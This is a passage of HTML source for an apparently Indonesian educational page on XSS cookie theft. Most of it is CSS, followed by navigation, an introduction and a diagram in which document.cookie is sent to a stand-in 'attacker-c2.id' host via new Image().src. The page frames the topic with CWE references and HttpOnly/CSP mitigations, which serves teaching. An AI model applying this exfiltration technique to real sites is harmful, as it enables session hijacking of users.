      --ic-sound-off: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 9.5h3.5L12 6v12l-4.5-3.5H4z'/%3E%3Cpath d='M15.5 9.5l5 5M20.5 9.5l-5 5'/%3E%3C/svg%3E");
      --ic-play: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M7.5 5.5l11 6.5-11 6.5z' fill='black'/%3E%3C/svg%3E");
      --ic-step: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M5.5 5.5l9 6.5-9 6.5z' fill='black'/%3E%3Cpath d='M18.5 5.5v13'/%3E%3C/svg%3E");
      --ic-replay: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M19.5 12a7.5 7.5 0 1 1-2.2-5.3'/%3E%3Cpath d='M19.5 4v4.5H15'/%3E%3C/svg%3E");
      --ic-reset: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4.5 12a7.5 7.5 0 1 0 2.2-5.3'/%3E%3Cpath d='M4.5 4v4.5H9'/%3E%3C/svg%3E");
      --ic-warn: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M12 3.5l9.5 16.5h-19z'/%3E%3Cpath d='M12 10v4.5M12 17.3v.2'/%3E%3C/svg%3E");
      --ic-stop: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='8.5'/%3E%3Cpath d='M7.5 12h9'/%3E%3C/svg%3E");
      --ic-info: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='8.5'/%3E%3Cpath d='M12 11v5.5M12 7.8v.2'/%3E%3C/svg%3E");
      --ic-bulb: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M9 17.5h6M10 21h4'/%3E%3Cpath d='M12 3a6 6 0 0 0-3.6 10.8c.7.6 1.1 1.3 1.1 2.2h5c0-.9.4-1.6 1.1-2.2A6 6 0 0 0 12 3z'/%3E%3C/svg%3E");
      --ic-search: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='10.5' cy='10.5' r='6.5'/%3E%3Cpath d='M15.5 15.5l5 5'/%3E%3C/svg%3E");
      --ic-print: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M7 9V3.5h10V9M7 17H4v-8h16v8h-3'/%3E%3Cpath d='M7 13.5h10V21H7z'/%3E%3C/svg%3E");
      --ic-prev: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M15 5l-7 7 7 7'/%3E%3C/svg%3E");
      --ic-next: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M9 5l7 7-7 7'/%3E%3C/svg%3E");
      --ic-up: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M5.5 15l6.5-6.5 6.5 6.5'/%3E%3C/svg%3E");
      --ic-down: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M5.5 9l6.5 6.5L18.5 9'/%3E%3C/svg%3E");
      --ic-lock: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='5' y='11' width='14' height='10' rx='1.5'/%3E%3Cpath d='M8 11V7.5a4 4 0 0 1 8 0V11'/%3E%3C/svg%3E");
      --ic-mail: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='6' width='18' height='12' rx='1'/%3E%3Cpath d='M3.5 7l8.5 6 8.5-6'/%3E%3C/svg%3E");
      --ic-building: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M3 21h18M5 21V4l8-1.5V21M13 9h6v12'/%3E%3Cpath d='M8 8h2M8 12h2M8 16h2M15.5 13h1.5M15.5 17h1.5'/%3E%3C/svg%3E");
      --ic-luggage: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='5' y='7' width='14' height='13' rx='2'/%3E%3Cpath d='M9.5 7V4h5v3M9.5 11v5M14.5 11v5'/%3E%3C/svg%3E");
      --ic-ruler: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M3.5 16.5l13-13 4 4-13 13z'/%3E%3Cpath d='M7.5 12.5l2 2M10.5 9.5l2 2M13.5 6.5l2 2'/%3E%3C/svg%3E");
      --ic-swap: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 8.5h15M15.5 5l3.5 3.5-3.5 3.5M20 15.5H5M8.5 12L5 15.5 8.5 19'/%3E%3C/svg%3E");
      --ic-arrow-out: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M5 19L19 5M10 5h9v9'/%3E%3C/svg%3E");
      --ic-target: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='8'/%3E%3Ccircle cx='12' cy='12' r='3'/%3E%3C/svg%3E");
      --ic-box: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='4' y='4' width='16' height='16' rx='2'/%3E%3C/svg%3E");
      --ic-box-check: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='4' y='4' width='16' height='16' rx='2'/%3E%3Cpath d='M8 12.5l3 3 5-6'/%3E%3C/svg%3E");
      --ic-diamond: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M12 4l6 8-6 8-6-8z' fill='black'/%3E%3C/svg%3E");
    }

    .ic {
      display: inline-block;
      width: 1.1em;
      height: 1.1em;
      vertical-align: -.18em;
      background: currentColor;
      -webkit-mask: var(--m) center / contain no-repeat;
      mask: var(--m) center / contain no-repeat;
      flex: none;
    }

    .btn .ic,
    .icon-btn .ic {
      margin-right: .35em;
    }

    .icon-btn .ic {
      margin-right: 0;
    }

    .ic-check {
      --m: var(--ic-check);
    }

    .ic-x {
      --m: var(--ic-x);
    }

    .ic-edit {
      --m: var(--ic-edit);
    }

    .ic-menu {
      --m: var(--ic-menu);
    }

    .ic-present {
      --m: var(--ic-present);
    }

    .ic-contrast {
      --m: var(--ic-contrast);
    }

    .ic-sound-on {
      --m: var(--ic-sound-on);
    }

    .ic-sound-off {
      --m: var(--ic-sound-off);
    }

    .ic-play {
      --m: var(--ic-play);
    }

    .ic-step {
      --m: var(--ic-step);
    }

    .ic-replay {
      --m: var(--ic-replay);
    }

    .ic-reset {
      --m: var(--ic-reset);
    }

    .ic-warn {
      --m: var(--ic-warn);
    }

    .ic-stop {
      --m: var(--ic-stop);
    }

    .ic-info {
      --m: var(--ic-info);
    }

    .ic-bulb {
      --m: var(--ic-bulb);
    }

    .ic-search {
      --m: var(--ic-search);
    }

    .ic-print {
      --m: var(--ic-print);
    }

    .ic-prev {
      --m: var(--ic-prev);
    }

    .ic-next {
      --m: var(--ic-next);
    }

    .ic-up {
      --m: var(--ic-up);
    }

    .ic-down {
      --m: var(--ic-down);
    }

    .ic-lock {
      --m: var(--ic-lock);
    }

    .ic-mail {
      --m: var(--ic-mail);
    }

    .ic-building {
      --m: var(--ic-building);
    }

    .ic-luggage {
      --m: var(--ic-luggage);
    }

    .ic-ruler {
      --m: var(--ic-ruler);
    }

    .ic-swap {
      --m: var(--ic-swap);
    }

    .ic-arrow-out {
      --m: var(--ic-arrow-out);
    }

    .ic-target {
      --m: var(--ic-target);
    }

    .ic-box {
      --m: var(--ic-box);
    }

    .ic-box-check {
      --m: var(--ic-box-check);
    }

    .ic-diamond {
      --m: var(--ic-diamond);
    }

    /* Icon placement tweaks */
    .btn .ic--after {
      margin: 0 0 0 .35em;
    }

    .magnifier .ic {
      width: 1em;
      height: 1em;
      color: var(--warn);
    }

    .compare__grip .ic {
      width: .9em;
      height: .9em;
    }

    .booth .zzz {
      font-family: var(--font-hand, cursive);
      font-weight: 700;
    }



    /* Fix .onum numbers display */
    .onum {
      width: clamp(100px, 9vw, 140px) !important;
      height: auto !important;
      overflow: visible !important;
      flex-shrink: 0;
    }

    .onum text {
      font-family: var(--font-display, "Space Grotesk", system-ui, sans-serif) !important;
      font-size: 86px !important;
      font-weight: 700 !important;
      fill: rgba(127, 211, 255, 0.22) !important;
      stroke: var(--bp-cyan, #7FD3FF) !important;
      stroke-width: 2 !important;
      stroke-dasharray: none !important;
      stroke-dashoffset: 0 !important;
      opacity: 1 !important;
    }

    /* Component Styling for DDoS & XSS Interactive Modules */
    .simulator-sandbox {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 24px;
      margin-top: 18px;
    }

    @media (max-width: 1050px) {
      .simulator-sandbox {
        grid-template-columns: 1fr;
      }
    }

    .sim-controls {
      display: flex;
      flex-direction: column;
      gap: 14px;
    }

    .form-group {
      display: flex;
      flex-direction: column;
      gap: 6px;
    }

    .form-label {
      font-size: 12px;
      font-weight: 600;
      color: var(--bp-line);
      display: flex;
      justify-content: space-between;
    }

    .form-input,
    .form-textarea,
    .form-select {
      background: rgba(0, 0, 0, 0.4);
      border: 1px solid var(--panel-border, rgba(127, 211, 255, 0.22));
      border-radius: 6px;
      color: #fff;
      padding: 9px 12px;
      font-family: var(--font-mono);
      font-size: 12.5px;
      outline: none;
      transition: border-color 0.15s ease;
    }

    body.theme-tracing .form-input,
    body.theme-tracing .form-textarea,
    body.theme-tracing .form-select {
      background: #fff;
      color: #102A43;
    }

    .form-input:focus,
    .form-textarea:focus,
    .form-select:focus {
      border-color: var(--bp-cyan, #7FD3FF);
      box-shadow: 0 0 8px rgba(127, 211, 255, 0.3);
    }

    .defense-switch {
      display: flex;
      align-items: center;
      justify-content: space-between;
      background: rgba(255, 255, 255, 0.04);
      border: 1px solid rgba(255, 255, 255, 0.1);
      padding: 10px 14px;
      border-radius: 6px;
      cursor: pointer;
    }

    .defense-switch span {
      font-size: 12.5px;
      font-weight: 500;
    }

    .switch-input {
      appearance: none;
      width: 40px;
      height: 22px;
      background: rgba(255, 255, 255, 0.15);
      border-radius: 11px;
      position: relative;
      cursor: pointer;
      outline: none;
      transition: background 0.2s ease;
    }

    .switch-input::after {
      content: "";
      position: absolute;
      top: 3px;
      left: 3px;
      width: 16px;
      height: 16px;
      background: #fff;
      border-radius: 50%;
      transition: transform 0.2s ease;
    }

    .switch-input:checked {
      background: var(--allow, #5BE3A1);
    }

    .switch-input:checked::after {
      transform: translateX(18px);
    }

    /* Live Health Gauges for DDoS */
    .gauge-box {
      background: rgba(0, 0, 0, 0.3);
      border: 1px solid var(--panel-border, rgba(127, 211, 255, 0.22));
      border-radius: 8px;
      padding: 14px;
      display: flex;
      flex-direction: column;
      gap: 8px;
    }

    .gauge-header {
      display: flex;
      justify-content: space-between;
      font-size: 12px;
      font-weight: 600;
    }

    .gauge-bar-bg {
      width: 100%;
      height: 12px;
      background: rgba(255, 255, 255, 0.1);
      border-radius: 6px;
      overflow: hidden;
    }

    .gauge-bar-fill {
      height: 100%;
      width: 15%;
      background: var(--allow, #5BE3A1);
      transition: width 0.3s ease, background-color 0.3s ease;
    }

    .stepper-container {
      display: flex;
      flex-direction: column;
      gap: 14px;
    }

    .step-card {
      background: rgba(10, 36, 60, 0.65);
      border: 1px solid var(--panel-border, rgba(127, 211, 255, 0.22));
      border-radius: var(--radius, 8px);
      padding: 16px 20px;
      display: flex;
      gap: 16px;
      transition: all 0.2s ease;
    }

    .step-card:hover {
      background: rgba(15, 59, 95, 0.75);
      border-color: var(--bp-cyan, #7FD3FF);
      transform: translateX(4px);
    }

    .step-num {
      width: 38px;
      height: 38px;
      border-radius: 8px;
      background: var(--bp-campus, #1F6196);
      border: 1px solid var(--bp-cyan, #7FD3FF);
      display: flex;
      align-items: center;
      justify-content: center;
      font-family: var(--font-mono);
      font-weight: 700;
      font-size: 15px;
      color: #fff;
      flex-shrink: 0;
    }

    .step-body h4 {
      font-size: 15.5px;
      font-weight: 700;
      color: #fff;
      margin-bottom: 5px;
      display: flex;
      align-items: center;
      gap: 10px;
    }

    body.theme-tracing .step-body h4 {
      color: #102A43;
    }

    .step-body p {
      font-size: 13.5px;
      color: var(--bp-line-soft);
      line-height: 1.55;
    }

    .step-tag {
      font-size: 10px;
      font-family: var(--font-mono);
      background: rgba(127, 211, 255, 0.15);
      color: var(--bp-cyan, #7FD3FF);
      padding: 2px 7px;
      border-radius: 4px;
    }

    .terminal-box {
      background: #040d16;
      border: 1px solid var(--panel-border, rgba(127, 211, 255, 0.22));
      border-radius: var(--radius, 8px);
      overflow: hidden;
      font-family: var(--font-mono);
      box-shadow: var(--shadow);
    }

    .terminal-bar {
      background: #091a2b;
      padding: 8px 14px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      border-bottom: 1px solid rgba(255, 255, 255, 0.08);
    }

    .terminal-dots {
      display: flex;
      gap: 6px;
    }

    .terminal-dot {
      width: 10px;
      height: 10px;
      border-radius: 50%;
    }

    .dot-red {
      background: #ff5f56;
    }

    .dot-yellow {
      background: #ffbd2e;
    }

    .dot-green {
      background: #27c93f;
    }

    .terminal-title {
      font-size: 11px;
      color: var(--bp-cyan, #7FD3FF);
      font-weight: 600;
    }

    .terminal-body {
      padding: 14px;
      min-height: 220px;
      max-height: 300px;
      overflow-y: auto;
      font-size: 12px;
      line-height: 1.6;
      color: #8be9fd;
    }

    .term-line {
      margin-bottom: 4px;
      word-break: break-all;
    }

    .term-line.info {
      color: #8be9fd;
    }

    .term-line.alert {
      color: var(--warn, #FFC857);
    }

    .term-line.exploit {
      color: var(--deny, #FF5C6C);
      font-weight: 700;
    }

    .term-line.safe {
      color: var(--allow, #5BE3A1);
      font-weight: 700;
    }

    .quiz-box {
      background: rgba(10, 36, 60, 0.7);
      border: 1px solid var(--panel-border, rgba(127, 211, 255, 0.22));
      border-radius: var(--radius-lg, 14px);
      padding: 24px;
    }

    .quiz-q {
      font-size: 16px;
      font-weight: 600;
      margin-bottom: 16px;
      color: #fff;
    }

    body.theme-tracing .quiz-q {
      color: #102A43;
    }

    .quiz-options {
      display: flex;
      flex-direction: column;
      gap: 9px;
    }

    .quiz-btn {
      background: rgba(255, 255, 255, 0.04);
      border: 1px solid rgba(255, 255, 255, 0.12);
      color: var(--bp-line);
      padding: 12px 16px;
      border-radius: 8px;
      text-align: left;
      font-family: inherit;
      font-size: 13.5px;
      cursor: pointer;
      transition: all 0.18s ease;
    }

    .quiz-btn:hover {
      background: rgba(127, 211, 255, 0.12);
      border-color: var(--bp-cyan, #7FD3FF);
      color: #fff;
    }

    .quiz-btn.correct {
      background: rgba(91, 227, 161, 0.2) !important;
      border-color: var(--allow, #5BE3A1) !important;
      color: #fff !important;
    }

    .quiz-btn.wrong {
      background: rgba(255, 92, 108, 0.2) !important;
      border-color: var(--deny, #FF5C6C) !important;
      color: #fff !important;
    }

    .quiz-feedback {
      margin-top: 16px;
      padding: 14px 18px;
      border-radius: 8px;
      font-size: 13.5px;
      line-height: 1.5;
      display: none;
    }

    .quiz-feedback.show {
      display: block;
      animation: fadeIn 0.3s ease;
    }

    .quiz-feedback.safe {
      background: rgba(91, 227, 161, 0.15);
      border: 1px solid var(--allow, #5BE3A1);
      color: var(--allow, #5BE3A1);
    }

    .quiz-feedback.danger {
      background: rgba(255, 92, 108, 0.15);
      border: 1px solid var(--deny, #FF5C6C);
      color: #FF9AA4;
    }


    /* ===== Patch: missing style definitions ===== */
    :root {
      --panel-border: rgba(127, 211, 255, .22);
    }

    :root[data-theme="kalkir"] {
      --panel-border: rgba(31, 95, 153, .28);
    }

    .accent {
      color: var(--bp-cyan);
    }

    .code-block {
      background: #020b14;
      border: 1px solid var(--panel-border);
      border-radius: 6px;
      padding: 12px 14px;
      font: 12.5px/1.6 var(--font-mono);
      color: #d6e6f5;
      overflow-x: auto;
    }

    .code-com {
      color: #6c8aa6;
      font-style: italic;
    }

    .code-kw {
      color: #ff79c6;
    }

    .code-str {
      color: #f1fa8c;
    }

    .code-hl {
      color: #8be9fd;
      font-weight: 700;
    }

    :root[data-theme="kalkir"] .code-block {
      background: #EAF3FB;
      color: #16324A;
    }

    :root[data-theme="kalkir"] .code-com {
      color: #5B7A96;
    }

    :root[data-theme="kalkir"] .code-kw {
      color: #A4372B;
    }

    :root[data-theme="kalkir"] .code-str {
      color: #7A5A00;
    }

    :root[data-theme="kalkir"] .code-hl {
      color: #1F5F99;
    }

    .chip--danger {
      color: var(--deny);
      border-color: var(--deny);
    }

    .chip--warn {
      color: var(--warn);
      border-color: var(--warn);
    }

    .chip--safe {
      color: var(--allow);
      border-color: var(--allow);
    }

    .cite {
      width: auto;
      min-width: 1.35em;
      padding: 0 .3em;
    }

    .quiz-result {
      margin-top: 8px;
      padding: 22px;
      border: 1px solid var(--panel-border);
      border-radius: 8px;
      text-align: center;
    }

    .quiz-result .qr-score {
      font: 700 2.4rem var(--font-display);
      color: var(--bp-cyan);
      line-height: 1.1;
    }

    .quiz-result p {
      color: var(--bp-line-soft);
      font-size: 13.5px;
      margin: 10px 0 16px;
    }

    .ref-list li {
      scroll-margin-top: 90px;
    }
  </style>
</head>

<body>
  <!-- Top Master Navigation Bar (Cybersecurity Learning Suite) -->
  <header class="master-nav-suite" id="master-nav-suite" aria-label="Navigasi Topik EHE">
    <div class="master-nav-inner">
      <div class="master-suite-brand">
        <span class="suite-tag">EHE LEARNING SUITE</span>
        <span class="suite-title">Cybersecurity Interactive Learning Suite</span>
      </div>
      <div class="master-nav-tabs">
        <a href="12-ApplicationLayerDDoS.html" class="master-nav-item" data-topic="ddos">
          <span class="nav-badge">01</span>
          <div class="nav-info">
            <div class="nav-name">App Layer DDoS</div>
            <div class="nav-desc">HTTP GET &amp; POST Flood</div>
          </div>
        </a>
        <a href="12-XSSCookieTheft.html" class="master-nav-item active" data-topic="xss">
          <span class="nav-badge">02</span>
          <div class="nav-info">
            <div class="nav-name">XSS Cookie Theft</div>
            <div class="nav-desc">Pencurian Sesi DOM</div>
          </div>
        </a>
        <a href="12-KonstruksiRuleBaseFirewall.html" class="master-nav-item" data-topic="firewall">
          <span class="nav-badge">03</span>
          <div class="nav-info">
            <div class="nav-name">Rulebase Firewall</div>
            <div class="nav-desc">Penyaringan Paket Jaringan</div>
          </div>
        </a>
      </div>
    </div>
  </header>

  <svg width="0" height="0" style="position:absolute" aria-hidden="true" focusable="false">
    <defs>
      <filter id="sketch" x="-5%" y="-5%" width="110%" height="110%">
        <feTurbulence type="fractalNoise" baseFrequency="0.02" numOctaves="2" seed="3" result="noise" />
        <feDisplacementMap in="SourceGraphic" in2="noise" scale="2.4" xChannelSelector="R" yChannelSelector="G" />
      </filter>
      <marker id="arrowhead" viewBox="0 0 10 10" refX="8" refY="5" markerWidth="7" markerHeight="7"
        orient="auto-start-reverse">
        <path d="M0 0 L10 5 L0 10 z" fill="currentColor" />
      </marker>
      <marker id="arrowhead-warn" viewBox="0 0 10 10" refX="8" refY="5" markerWidth="7" markerHeight="7"
        orient="auto-start-reverse">
        <path d="M1 1 L9 5 L1 9" fill="none" stroke="#FFC857" stroke-width="2" />
      </marker>
    </defs>
  </svg>

  <div class="ruler" aria-hidden="true">
    <div class="ruler__line" id="ruler-line"></div>
  </div>
  <div class="topbar"><button class="hamburger" type="button" aria-label="Buka navigasi" aria-expanded="false"
      aria-controls="sidebar">☰</button><span class="t">XSS Cookie Theft Mechanics</span></div>
  <div class="scrim" aria-hidden="true"></div>

  <aside class="sidebar" id="sidebar" aria-label="Daftar sheet">
    <div class="brand">
      <div class="brand__eyebrow">INFORMATICS · UC</div>
      <div class="brand__title">XSS Cookie Theft Mechanics</div>
      <span class="brand__hand">blueprint interaktif</span>
    </div>

    <!-- Sidebar Topic Switcher -->
    <div class="sidebar-topic-switcher">
      <div class="topic-switcher-heading">PILIH TOPIK MATERI</div>
      <div class="topic-switcher-list">
        <a href="12-ApplicationLayerDDoS.html" class="topic-btn" data-topic="ddos">
          <span class="btn-num">01</span>
          <span class="btn-text"><b>App Layer DDoS</b><small>HTTP GET &amp; POST Flood</small></span>
        </a>
        <a href="12-XSSCookieTheft.html" class="topic-btn active" data-topic="xss">
          <span class="btn-num">02</span>
          <span class="btn-text"><b>XSS Cookie Theft</b><small>Pencurian Sesi DOM</small></span>
        </a>
        <a href="12-KonstruksiRuleBaseFirewall.html" class="topic-btn" data-topic="firewall">
          <span class="btn-num">03</span>
          <span class="btn-text"><b>Rulebase Firewall</b><small>Penyaringan Paket Jaringan</small></span>
        </a>
      </div>
    </div>


    <div class="nav__label">DAFTAR SHEET</div>
    <nav aria-label="Navigasi sheet">
      <ul class="nav" id="nav">
        <li><a href="#intro" class="active"><span class="num">01</span><span>Pengenalan Topik</span></a></li>
        <li><a href="#konsep" class=""><span class="num">02</span><span>Konsep & Anatomi DOM</span></a></li>
        <li><a href="#tahapan" class=""><span class="num">03</span><span>Tahapan Proses</span></a></li>
        <li><a href="#simulasi" class=""><span class="num">04</span><span>Simulator Interaktif</span></a></li>
        <li><a href="#mitigasi" class=""><span class="num">05</span><span>Mitigasi & Hardening</span></a></li>
        <li><a href="#kuis" class=""><span class="num">06</span><span>Kuis Evaluasi</span></a></li>
        <li><a href="#referensi" class=""><span class="num">07</span><span>Daftar Referensi</span></a></li>
      </ul>
    </nav>

    <div class="sidebar__foot">
      <button class="btn btn--sm" type="button" id="btn-present" aria-pressed="false"><i class="ic ic-present"
          aria-hidden="true"></i>Mode Presentasi</button>
      <button class="btn btn--sm btn--ghost" type="button" id="btn-theme" aria-pressed="false"><i class="ic ic-contrast"
          aria-hidden="true"></i>Tema Kalkir</button>
      <button class="btn btn--sm btn--ghost" type="button" id="btn-sound" aria-pressed="false"><i
          class="ic ic-sound-off" aria-hidden="true"></i>Suara: mati</button>
    </div>
  </aside>

  <main class="main" id="main">
    <!-- SHEET 01: INTRO -->
    <section class="sheet" id="intro" data-title="Pengenalan" data-icon="intro">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">01</text></svg>
          <div>
            <div class="eyebrow">Sheet 01 · Topic Introduction</div>
            <h2>Pengenalan XSS Cookie Theft Mechanics</h2>
          </div>
        </div>

        <div class="hero">
          <div>
            <div class="hero__title" role="heading" aria-level="3">
              Saat Cookie Sesi Menjadi <span class="accent">&ldquo;Kunci Emas&rdquo;</span> Bagi Penyerang.
            </div>
            <p class="hero__sub">
              Protokol HTTP bersifat <em>stateless</em>—ia tidak memiliki ingatan bawaan antar-permintaan. Untuk menjaga
              pengguna tetap login, web server menerbitkan <b>Session ID</b> yang disimpan dalam cookie peramban. Namun,
              ketika aplikasi web memiliki celah <b>Cross-Site Scripting (XSS)</b>, peramban korban dipaksa mengeksekusi
              skrip jahat yang membaca dan mengirimkan cookie tersebut langsung ke tangan peretas.
            </p>
            <div class="hero__meta">
              <span class="chip chip--danger">CWE-79: Cross-Site Scripting</span>
              <span class="chip chip--warn">CWE-1004: Cookie tanpa HttpOnly</span>
              <span class="chip">DOM document.cookie</span>
              <span class="chip chip--safe">Mitigasi: HttpOnly &amp; CSP</span>
            </div>
            <div class="hero-btn-group">
              <a class="btn btn--primary" href="#simulasi">▶ Coba Simulator Interaktif</a>
              <a class="btn btn--ghost" href="#konsep">Pelajari Anatomi Teknis</a>
            </div>
          </div>

          <!-- Architectural Blueprint Drawing of Cookie Exfiltration -->
          <div class="hero__drawing"
            style="background:rgba(10,36,60,0.55); border:1px solid rgba(127,211,255,0.22); border-radius:8px; padding:12px;">
            <svg class="net" viewBox="0 0 520 240" fill="none" style="width:100%; height:auto; display:block;">
              <path d="M0 40 H520 M0 80 H520 M0 120 H520 M0 160 H520 M0 200 H520" stroke="rgba(255,255,255,0.06)"
                stroke-width="1" />
              <path d="M100 0 V240 M200 0 V240 M300 0 V240 M400 0 V240" stroke="rgba(255,255,255,0.06)"
                stroke-width="1" />

              <!-- Victim Browser Node -->
              <rect x="30" y="50" width="130" height="130" rx="8" fill="#0A243C" stroke="#7FD3FF" stroke-width="1.8" />
              <text x="95" y="80" fill="#7FD3FF" font-family="Space Grotesk" font-size="12" font-weight="700"
                text-anchor="middle">BROWSER KORBAN</text>
              <rect x="45" y="95" width="100" height="24" rx="4" fill="#061626" stroke="rgba(255,255,255,0.1)" />
              <text x="95" y="111" fill="#FFF4C2" font-family="JetBrains Mono" font-size="9"
                text-anchor="middle">document.cookie</text>
              <circle cx="95" cy="148" r="14" fill="#FF5C6C" opacity="0.2" />
              <text x="95" y="152" fill="#FF5C6C" font-family="JetBrains Mono" font-size="10" font-weight="700"
                text-anchor="middle">XSS</text>

              <!-- Target Web Server Node -->
              <rect x="360" y="30" width="130" height="75" rx="8" fill="#0A243C" stroke="#5BE3A1" stroke-width="1.5" />
              <text x="425" y="60" fill="#5BE3A1" font-family="Space Grotesk" font-size="12" font-weight="700"
                text-anchor="middle">WEB SERVER</text>
              <text x="425" y="80" fill="rgba(234,244,251,0.7)" font-family="JetBrains Mono" font-size="9"
                text-anchor="middle">bank-rakyat.id</text>

              <!-- Attacker C2 Listener Node -->
              <rect x="360" y="140" width="130" height="75" rx="8" fill="#0A243C" stroke="#FF5C6C" stroke-width="1.8" />
              <text x="425" y="170" fill="#FF5C6C" font-family="Space Grotesk" font-size="12" font-weight="700"
                text-anchor="middle">ATTACKER C2</text>
              <text x="425" y="190" fill="#FFC857" font-family="JetBrains Mono" font-size="9"
                text-anchor="middle">attacker-c2.id:80</text>

              <!-- Stolen Cookie Exfiltration Beacon -->
              <path d="M160 145 C 240 145, 270 175, 360 175" stroke="#FF5C6C" stroke-width="2" />
              <circle cx="260" cy="158" r="4" fill="#FF5C6C">
                <animate attributeName="cx" values="160;360" dur="2s" repeatCount="indefinite" />
                <animate attributeName="cy" values="145;175" dur="2s" repeatCount="indefinite" />
              </circle>
              <text x="250" y="195" fill="#FF5C6C" font-family="JetBrains Mono" font-size="9" font-weight="700"
                text-anchor="middle">new Image().src (Cookie Exfiltrated)</text>
            </svg>
          </div>
        </div>

        <!-- Block 1: Spesifikasi & Definisi (7fr) + Tujuan Pembelajaran (5fr) -->
        <div class="block cols cols-7-5 reveal" style="margin-top:0;">
          <div class="bp-panel crop specbox">
            <span class="panel-label">Spesifikasi · Definisi</span>
            <blockquote>
              <b>Pencurian Cookie via XSS</b> adalah teknik pembajakan sesi di mana penyerang menyisipkan skrip
              berbahaya ke aplikasi web untuk mengeksekusi JavaScript pada peramban korban, membaca properti
